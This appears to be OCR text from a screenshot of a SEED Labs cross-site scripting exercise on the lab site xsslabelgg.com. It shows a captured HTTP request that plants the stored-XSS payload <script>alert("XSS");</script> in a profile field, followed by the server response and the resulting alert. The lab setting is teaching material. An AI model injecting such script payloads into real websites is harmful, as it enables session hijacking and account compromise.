 Samy : XSS Lab Site - Mozilla Firefox
En 1:00 PM
File Edit View History Bookmarks Tools Help
Samy : XSS Lab Site × +
www.xsslabelgg.com/profile/samy
Search
Most Visited SEED Labs Sites for Labs
HTTP Header Live ×
http://www.xsslabelgg.com/action/
Host: www.xsslabelgg.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Lin
Accept: text/html,application/xhtml+xml,a
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.xsslabelgg.com/profil
Content-Type: application/x-www-form-urle
Content-Length: 553
Cookie: Elgg=73gi3tfn39qeim86alus422jk0
Connection: keep-alive
Upgrade-Insecure-Requests: 1
__elgg_token=IMjZn37ES4O0NWbju1Hv
<script>alert("XSS");</script>&ac
POST: HTTP/1.1 302 Found
Date: Mon, 05 Apr 2021 17:00:18 GMT
Server: Apache/2.4.18 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-r
Pragma: no-cache
Location: http://www.xsslabelgg.com/profi
Content-Length: 0
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html;charset=utf-8
http://www.xsslabelgg.com/profile
Host: www.xsslabelgg.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Lin
Accept: text/html,application/xhtml+xml,a
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.xsslabelgg.com/profil
Clear Options File Save Record
Data autoscroll
Account »
XSS Lab Site
Your profile was successfully saved.
Activity Blogs Bookmarks Files Groups More »
Add widgets
Samy
About me
Hi I am Samy
XSS
OK
Edit profile
Edit avatar
Blogs
Bookmarks
Files
Pages
Wire posts
Read www.xsslabelgg.com